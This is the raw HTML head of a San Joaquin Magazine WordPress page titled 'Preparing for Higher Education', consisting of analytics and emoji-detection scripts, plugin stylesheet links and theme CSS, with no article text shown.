

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/2017/04/preparing-for-higher-education/
body_size: 25844
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Preparing for Higher Education &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/2017\/04\/preparing-for-higher-education\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
